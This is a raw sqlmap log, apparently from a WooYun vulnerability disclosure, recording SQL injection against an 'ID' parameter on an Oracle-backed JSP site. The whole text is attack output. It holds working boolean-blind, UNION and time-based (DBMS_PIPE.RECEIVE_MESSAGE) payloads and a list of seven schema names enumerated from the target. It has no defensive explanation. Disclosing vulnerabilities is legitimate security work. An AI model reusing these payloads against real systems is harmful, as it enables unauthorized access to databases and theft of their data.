 [15:45:04] [INFO] resuming back-end DBMS 'oracle'
[15:45:04] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ID=187 AND 3926=3926
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: ID=-9116 UNION ALL SELECT NULL,CHR(58)||CHR(102)||CHR(106)||CHR(109
)||CHR(58)||CHR(97)||CHR(82)||CHR(74)||CHR(75)||CHR(71)||CHR(103)||CHR(72)||CHR(
88)||CHR(117)||CHR(72)||CHR(58)||CHR(119)||CHR(117)||CHR(104)||CHR(58),NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM DUAL--
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: ID=187 AND 2947=DBMS_PIPE.RECEIVE_MESSAGE(CHR(114)||CHR(70)||CHR(69
)||CHR(89),5)
---
[15:45:04] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[15:45:04] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[15:45:04] [INFO] fetching database (schema) names
[15:45:05] [INFO] the SQL query used returns 7 entries
[15:45:05] [INFO] retrieved: "HRZMART"
[15:45:05] [INFO] retrieved: "HUOZHAN"
[15:45:06] [INFO] retrieved: "OUTLN"
[15:45:06] [INFO] retrieved: "SHOP"
[15:45:06] [INFO] retrieved: "SYS"
[15:45:06] [INFO] retrieved: "SYSTEM"
[15:45:07] [INFO] retrieved: "WMSYS"
available databases [7]:
[*] HRZMART
[*] HUOZHAN
[*] OUTLN
[*] SHOP
[*] SYS
[*] SYSTEM
www.wooyun.org